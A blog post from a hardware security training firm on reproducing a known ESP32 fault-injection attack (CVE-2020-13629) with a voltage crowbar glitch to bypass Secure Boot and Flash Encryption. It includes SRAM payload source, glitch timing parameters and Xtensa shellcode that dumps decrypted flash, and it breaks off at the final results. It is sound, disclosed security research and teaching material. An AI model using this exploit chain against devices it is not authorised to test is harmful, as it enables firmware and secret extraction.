In 2020, we described a Fault Injection (FI) attack on Espressif’s ESP32 where we able to bypass Secure Boot and Flash Encryption using an electromagnetic (EM) glitch. Espressif acknowledged the attack and released an advisory (AR2020-001) and CVE-2020-13629 was assigned. Note, this attack is only applicable on revision 0 and 1 of the ESP32. The attack is not possible on revision 3.0 and revision 3.1, which we often refer to as ESP32 V3. Note, we also bypassed Secure Boot and Flash Encryption of this latest version using a single EM glitch (see our paper at Usenix WOOT 24).
When we started working on our The Art of Fault Injection (TAoFI) training, we envisioned our students would reproduce most, if not all, of the EMFI attacks we performed on Espressif’s ESP32 SoC. We had no idea if this would actually be possible outside a lab environment, in a reasonable amount of time, and using a completely different FI technique. During our training, the students will not have access to Riscure’s EM-FI Transient Probe. They will need to use NewAE’s ChipWhisperer-Husky in order to inject a so-called Crowbar glitch in the VCC signal(s) wired into the ESP32 SoC. Using a different technique may trigger a different (hardware) vulnerability, and, hence, different type of faults.
In this blog post, we describe our adventure(s) reproducing our EMFI attack using NewAE’s ChipWhisperer-Husky.
We have organized the content in the following sections:
- Background
- Setup
- Identifying the vulnerability
- Exploiting the vulnerability
- Why does this work?
- Takeaways
- Conclusion
We hope you appreciate this blog post, have fun! :)
Background
For our attack, we leveraged the UART bootloader, implemented in the ROM code, which cannot be disabled. This UART bootloader can be started after reset by setting strap pins and supports useful functionality, such as accessing flash and executing arbitrary code. A dedicated OTP bit (i.e., DISABLE_DL_DECRYPT) allows bypassing the flash encryption module while being in Bootloader Mode, effectively disabling transparent decryption of the Flash content. Basically, even though arbitrary code can be executed in Bootloader Mode, accessing flash content is prevented.
Besides the UART bootloader, we also leveraged a characteristic of SRAM. We found that SRAM data is retained when the ESP32 is reset using a (warm) Watchdog reset and power is being supplied during reset. This allowed us to retain the data stored in the SRAM while being in the UART bootloader and have it available after the ESP32 rebooted in its Normal Mode. Using a glitch, we were able to load this retained data in the Program Counter (PC) register of the CPU jump to the function in ROM code that implements the UART bootloader. This allowed us to use the functionality provided by the UART bootloader while the chip is in Normal Mode, which allowed us to access the unencrypted flash contents.
To summarize the steps required to execute the UART bootloader in Normal Mode:
- Set
PROGRAMpin to0and useRESETpin to boot the chip in Bootloader Mode - Use the
UART bootloaderto load and execute a payload inSRAMthat consists of:- Code section with a command to perform a Watchdog reset
- Data section consisting of pointers towards the jump location
- Set
PROGRAMpin to1to enter Normal Mode after theWatchdogreset - Send the command to perform the
Watchdogreset - Inject a glitch while the ROM code is copying the original bootloader from external flash
- On success, a pointer from SRAM is loaded into the PC of the CPU
As the above attack was originally performed using an EM glitch, we had to verify if it was also possible to reproduce it with a Crowbar glitch. In this blog, we describe our journey reproducing the original attack using NewAE’s tooling.
Moreover, we also describe an improvement over the original attack, where we execute arbitrary code to access the unencrypted flash contents, instead of reusing the UART bootloader functionality in the ROM code.
Target & Tooling
The target is Espressif’s ESP32 SoC, for which we created a custom target board for our training. It has Secure Boot and Flash Encryption enabled, along with several other security features.
We used NewAE’s ChipWhisperer-Husky to inject the Crowbar glitch into the VDD3P3_CPU and VDD3P3_RTC domains of the ESP32. We used a Raspberry Pi Pico to drive our Fault Injection state machine as this allows us to configure more complex triggers. The standard triggering mechanism of the ChipWhisperer-Husky is somewhat limited, but we are confident this will ber improved in future versions of the firmware.
A diagram of the setup is shown below. Yes, all those wires are required. It often results in the spaghetti of wires shown below in the actual photo of a (clean) setup. Hence, it would not be the first time we, or our students, misplace a wire or two while building the setup.

An actual photo of the setup is shown below. Note, the lab power supply is used to lower the voltage on the VDD3P3_CPU and VDD3P3_RTC signals as we have had less luck glitching this target at the 3.3 volts recommended by Espressif.

Besides timing the glitch, the Raspberry Pi Pico is also used to reset the ESP32 into Bootloader Mode. We used Espressif’s ESP-Prog, designed around a FTDI FT2232H chip, to communicate with the target.
Identifying the vulnerability
The first step was to identify if we can introduce the right type of fault using a Crowbar glitch.
During the identification of the original attack, we jumped to an invalid address, which resulted in an exception. We decided to take a similar approach by trying to load 0x41414141 into the PC register of the CPU. This is, indeed, an invalid address and should result in an easily identifiable exception.
Payload
Below, we show the source code for the SRAM payload we used for identifying the vulnerability. It implements a command handler with a single command, which is used to trigger a Watchdog reset.
#define a ".word 0x41414141;"
#define t a a a a a a a a a a
#define h t t t t t t t t t t
#define d h h h h h h h h h h

void __attribute__((noreturn)) call_start_cpu0() {
    /* attach the UART  */
    uartAttach();

    /* receive command */
    uint8_t command = uart_rx_one_char_block();

    /* single command to perform a watchdog reset */
    if(command == 'A') {
        *(unsigned int *)(0x3ff4808c) = 0x4001f880;
        *(unsigned int *)(0x3ff48090) = 0x00003a98;
        *(unsigned int *)(0x3ff4808c) = 0xc001f880;
    } else {
        /* inject 1000 pointers into the payload */
        asm volatile ( ".align 4;" d );
    }

    /* wait here until the watchdog reset kicks in*/
    while(1);
}
The pointers, in total 1000, are set to 0x41414141. When this value gets loaded into the PC register of the CPU due to the effect of a glitch, an exception is printed on the serial interface, allowing us to identify that a successful glitch has occurred.
 Fatal exception (0): IllegalInstruction
    epc1=0x41414141,
    epc2=0x00000000,
    epc3=0x00000000,
    excvaddr=0x00000000,
    depc=0x00000000
The payload is build using Espressif’s ESP-IDF framework as is shown below.
$ idf.py bootloader
The resulting binary looks is shown below. As visible in the hexdump, the pointers injected into the binary start at offset 0x13c and are, as expected, 4-bytes aligned.
$ hexdump -C build/bootloader/bootloader.bin
00000000  e9 04 02 10 1c 04 08 40  ee 00 00 00 00 00 00 00  |.......@........|
00000010  00 8f 01 00 00 00 00 01  00 00 ff 3f 54 00 00 00  |...........?T...|
00000020  41 73 73 65 72 74 20 66  61 69 6c 65 64 20 69 6e  |Assert failed in|
00000030  20 25 73 2c 20 25 73 3a  25 64 20 28 25 73 29 0d  | %s, %s:%d (%s).|
00000040  0a 00 61 62 6f 72 74 28  29 20 77 61 73 20 63 61  |..abort() was ca|
00000050  6c 6c 65 64 20 61 74 20  50 43 20 30 78 25 30 38  |lled at PC 0x%08|
00000060  78 0d 0a 00 ff ff ff ff  00 00 00 00 ff ff ff ff  |x...............|
00000070  00 00 00 00 00 80 07 40  6c 00 00 00 36 41 00 c0  |.......@l...6A..|
00000080  20 00 28 02 1d f0 00 00  00 00 ff 3f 54 7d 00 40  | .(........?T}.@|
00000090  38 80 07 40 22 00 ff 3f  0c 20 10 00 36 41 00 a1  |8..@"..?. ..6A..|
000000a0  fa ff ed 05 dd 03 cd 02  bd 04 81 f8 ff e0 08 00  |................|
000000b0  06 ff ff 00 36 41 00 81  f6 ff e0 b0 11 80 8e 15  |....6A..........|
000000c0  20 88 01 b0 b2 41 80 bb  20 a1 f2 ff b2 cb fd 81  | ....A.. .......|
000000d0  ef ff e0 08 00 81 f0 ff  80 68 40 07 68 02 f0 41  |.........h@.h..A|
000000e0  00 06 ff ff 36 81 00 00  00 04 08 40 04 00 00 00  |....6......@....|
000000f0  36 81 00 00 04 04 08 40  f4 0f 00 00 90 80 f4 3f  |6......@.......?|
00000100  98 3a 00 00 8c 80 f4 3f  80 f8 01 c0 d0 8f 00 40  |.:.....?.......@|
00000110  a4 92 00 40 36 41 00 81  fd ff e0 08 00 81 fc ff  |...@6A..........|
00000120  e0 08 00 4c 18 87 9a 13  81 f5 ff 91 f5 ff 99 08  |...L............|
00000130  81 f5 ff 91 f5 ff 99 08  06 ff ff 00 41 41 41 41  |............AAAA|
00000140  41 41 41 41 41 41 41 41  41 41 41 41 41 41 41 41  |AAAAAAAAAAAAAAAA|
*
000010d0  41 41 41 41 41 41 41 41  41 41 41 41 06 16 fc 00  |AAAAAAAAAAAA....|
000010e0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
000010f0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 ad  |................|
00001100  3a 68 92 e5 8e 53 dc b0  8c fa 77 c9 34 5e 1e 3d  |:h...S....w.4^.=|
00001110  ff 52 48 c7 22 c2 ea c6  48 b2 59 fe 06 8a 1c 6d  |.RH."...H.Y....m|
Then, we use Espressif’s esptool.py to load the payload into SRAM using the ESP32’s Download Mode.
$ esptool.py --no-stub load_ram build/bootloader/bootloader.bin
Even though we could run the esptool.py from a shell, we decided to do it directly from Python, which is not actually very difficult as the tool is made in Python as well. Hence, we can import is as a module as is shown below.
import esptool

# send bootloader to ram
payload = "build/bootloader/bootloader.bin"
arguments = ["--port", "/dev/ttyUSB0", "--no-stub", "load_ram", payload]
esptool.main(arguments)

# connect to the serial interface and send the command
target = serial.Serial('/dev/ttyUSB0', baudrate=115200, timeout=1)
target.write(b'A')
Now it’s time to figure out when to inject a glitch and have one of the pointers stored in SRAM, loaded into the PC register of the CPU.
Timing
As the payload that we load into SRAM is based on the original ESP32 bootloader, it actually consists of similar sections. As a result, the text section (i.e., instructions) of the SRAM payload is loaded to the same address as the original bootloader (i.e., 0x40080400). This is visible by running extensa-esp32-elf-readelf onto the RAM payload as is shown below.
$ extensa-esp32-elf-readelf -l build/bootloader/bootloader.elf

Elf file type is EXEC (Executable file)
Entry point 0x4008041c
There are 3 program headers, starting at offset 52

Program Headers:
  Type           Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  LOAD           0x001000 0x3fff0000 0x3fff0000 0x00054 0x00054 RW  0x1000
  LOAD           0x002000 0x40078000 0x40078000 0x0006b 0x0006b R E 0x1000
  LOAD           0x002400 0x40080400 0x40080400 0x00ff7 0x00ff7 R E 0x1000

 Section to Segment mapping:
  Segment Sections...
   00     .dram0.rodata
   01     .iram_loader.text
   02     .iram.text .iram.text
We aim to inject the glitch when the ROM code is copying the bootloader from flash on top of the pointers that are already in SRAM (i.e., due to the data retention). The flash activity (e.g., on the SPI CS signal) can be used to effectively time the moment we want to inject the glitch.
We decided to inject the glitch in a 161,000 nanoseconds window, starting from the moment the ROM code is copying the bootloader code from flash.
Results
We performed ~8000 experiments, which took ~3h, using the following glitch parameters:
Glitch Lengthbetween1,000ns and5,000nsGlitch Delaybetween0ns and161,000ns
We use our TAoFI-Analyzer to plot all experiments. We observed one single successful glitch around 73,000 ns after the trigger. Moreover, we clearly see a repetitive pattern, which can be related to the activity with the external flash chip.

We decided to explore this area further, which resulted in 15 more successful glitches in two distinct moments in time, namely around 71,800 ns and around 74,000 ns.

We then decided to explore the area around 74,000 ns in more detail. As you can see, the success rate in the bottom right corner is significant.

When we tune the glitch parameters to this region, the success rate increases to 34.2%, which means we observe a successful glitch every 3 experiments. In other words, once every 3 experiments, we are able to load an arbitrary pointer into the PC register of the CPU, even though Secure Boot and Flash Encryption are both enabled.
Interestingly, some of our students demonstrated during our TAoFI training that it’s possible to get results very close to 100%. Hence, we could probably increase the success rate for this target as well.
In the remainder of this blog post we will describe how we can use this vulnerability in order to bypass Secure Boot (i.e., execute unsigned code) and bypass Flash Encryption (i.e., access unencrypted flash).
Exploiting the vulnerability
In our original attack, once we obtained control of the PC register of the CPU, we jumped to the UART bootloader in ROM code. Normally, when the UART bootloader is started using a strap-pin during boot, it is executed in Bootloader Mode, from which it’s impossible to read out the unencrypted data from external flash. However, as we jumped to the UART bootloader in Normal Mode, thanks to a successful glitch, we were able to access this data without restrictions. Even though this approach was effective, it would be more powerful to simply execute arbitrary code in order to access the unencrypted flash contents. Hence, we decided to take this approach for our TAoFI training.
In the original attack we use the retained data characteristics of SRAM for storing pointers, which eventually end up in the PC register of the CPU. We leverage the same mechanism to store a shellcode in the SRAM, using the UART bootloader, which then, later on, is executed in Normal Mode due to our glitch.
Shellcode
The shellcode we use to access flash reuses the ets_printf function in ROM code to print the unencrypted data on the serial interface. We store the following 16 bytes in SRAM at address 0x5000_0000:
"\x54\x7d\x00\x40": addr of ets_printf() in ROM code"\x0c\x00\x00\x50": addr of “%x\n”"\x00\x10\x40\x3f": addr of bootloader header in flash"\x25\x78\x0a\x00": “%x\n”
The above data is used by the shellcode stored at address 0x40080000 in SRAM. This payload only prints 4 bytes from flash, but it can easily be extended to dump the entire flash via the serial interface (i.e., a nice exercise for our students at our TAoFI training).
.text
.global _start

_start:
    movi    a2, 0x50
    slli    a2, a2, 24      // a2 = 0x50000000
    l32i.n  a8, a2, 0       // a8 = &ets_printf
    l32i.n  a10, a2, 4      // a10 = &"%x\n"
    l32i    a11, a2, 8      // a11 = &flash
    l32i    a11, a11, 0     // a11 = flash (4 bytes of the flash header)
    callx8  a8              // call ets_printf to print 4 bytes of flash header
self:
    j self
We can assemble the above shellcode using xtensa-esp32-elf-as, which is provided as part of Espressif’s ESP-IDF.
xtensa-esp32-elf-as g_shellcode_text.s -o g_shellcode_text.o
xtensa-esp32-elf-objdump -d g_shellcode_text.o --adjust-vma=0x40080000
xtensa-esp32-elf-objcopy -O binary -j .text g_shellcode_text.o g_shellcode_text
xxd -i g_shellcode_text
We use a bit of additional magic to output c-style code that we can copy-pasta (!!!) directly in the source code of our SRAM payload.
Disassembly of section .text:

40080000 <_start>:
40080000:   025c        movi.n  a2, 80
40080002:   012280      slli    a2, a2, 24
40080005:   0288        l32i.n  a8, a2, 0
40080007:   12a8        l32i.n  a10, a2, 4
40080009:   22b8        l32i.n  a11, a2, 8
4008000b:   0bb8        l32i.n  a11, a11, 0
4008000d:   0008e0      callx8  a8

40080010 <self>:
40080010:   ffff06      j   40080010 <self>
unsigned char g_shellcode_text[] = {
  0x5c, 0x02, 0x80, 0x22, 0x01, 0x88, 0x02, 0xa8, 0x12, 0xb8, 0x22, 0xb8,
  0x0b, 0xe0, 0x08, 0x00, 0x06, 0xff, 0xff
};
unsigned int shellcode_len = 19;
We can use this output directly in our RAM payload source code as is shown in the next section.
Payload
We modified the SRAM payload we used during the identification in order to copy the shellcode and its data section to the correct locations in SRAM. Note, also the pointer, denoted by a, now changed from 0x41414141 to 0x40080000.
/* pointer pointing to a our shellcode in SRAM */
#define a ".word 0x40080000;"
#define t a a a a a a a a a a
#define h t t t t t t t t t t
#define d h h h h h h h h h h

// shellcode data
uint32_t g_shellcode_data[] =
    "\x54\x7d\x00\x40"
    "\x0c\x00\x00\x50"
    "\x00\x10\x40\x3f"
    "\x25\x78\x0a\x00";

// shellcode text
unsigned char g_shellcode_text[] = {
  0x5c, 0x02, 0x80, 0x22, 0x01, 0x88, 0x02, 0xa8, 0x12, 0xb8, 0x22, 0xb8,
  0x0b, 0xe0, 0x08, 0x00, 0x06, 0xff, 0xff
};

void __attribute__((noreturn)) call_start_cpu0() {
    /* for some reason this is required */
    uartAttach();

    /* receive command */
    uint8_t command = uart_rx_one_char_block();

    /* single command */
    if(command == 'A') {
        memcpy((void *)0x50000000, g_shellcode_data, sizeof(g_shellcode_data));
        memcpy((void *)0x40080000, g_shellcode_text, sizeof(g_shellcode_text));

        Cache_Flush(0);

        *(unsigned int *)(0x3ff4808c) = 0x4001f880;
        *(unsigned int *)(0x3ff48090) = 0x00003a98;
        *(unsigned int *)(0x3ff4808c) = 0xc001f880;
    } else {
        asm volatile ( ".align 4;" d );
    }

    while(1);
}
We build the above payload in the same manner as before with the tooling provided by Espressif’s ESP-IDF framework.
Results
We performed ~8,500 experiments, which took ~3h, using similar glitch parameters as during the identification of the vulnerability.
Glitch Lengthbetween2,000ns and5,000nsGlitch Delaybetween70,000ns and75,000ns
We use our TAoFI-Analyzer to plot all experiments.
